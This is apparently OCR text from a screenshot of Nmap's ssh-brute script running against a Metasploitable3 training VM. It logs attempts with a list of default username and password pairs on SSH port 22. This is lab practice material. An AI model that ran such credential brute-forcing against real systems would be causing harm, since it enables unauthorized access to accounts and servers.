 Computer
Oracle VM VirtualBox Manager
Metasploitable3-ub1404 [Running] - Oracle VM VirtualBox
Initiating NSE at 03:35
NSE: [ssh-run 192.168.0.104:22] Failed to specify credentials and command to run.
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: root:root
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: admin:admin
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: administrator:administrator
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: guest:guest
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: user:user
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: web:web
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: test:test
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: root:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: admin:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: administrator:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: webadmin:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: sysadmin:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: netadmin:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: guest:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: user:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: web:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: test:
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: root:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: admin:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: administrator:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: webadmin:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: netadmin:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: guest:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: user:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: web:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: test:123456
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: root:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: admin:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: administrator:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: webadmin:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: netadmin:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: guest:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: user:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: web:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: test:12345
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: root:123456789
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: admin:123456789
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: administrator:123456789
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: webadmin:123456789
NSE: [ssh-brute 192.168.0.104:22] Trying username/password pair: sysadmin:123456789